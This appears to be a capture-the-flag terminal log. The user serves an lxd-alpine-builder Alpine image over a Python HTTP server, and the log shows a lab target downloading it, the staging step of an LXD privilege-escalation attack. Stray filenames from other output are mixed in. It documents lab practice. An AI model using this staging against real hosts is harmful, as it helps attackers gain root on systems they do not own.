 0139.tar.gz
(bc-here㉿kali)-[~/CTF{}/lxd-alpine-builder]
$ ls
LICENSE README.md alpine-v3.13-x86_64-20210218_0139.tar.gz build-alpine
(bc-here㉿kali)-[~/CTF{}/lxd-alpine-builder]
$ sudo python -m SimpleHttpServer 80
[sudo] password for bc-here:
/usr/bin/python: No module named SimpleHttpServer
secretekey
ssh2john.py
subdomains-
top1mil-20000.txt
Trash
(bc-here㉿kali)-[~/CTF{}/lxd-alpine-builder]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.215.18 - - [27/Apr/2024 16:04:25] "GET / HTTP/1.1" 200 -
10.10.215.18 - - [27/Apr/2024 16:06:00] "GET /alpine-v3.13-x86_64-20210218_0139.tar.gz HTTP/1.1" 200 -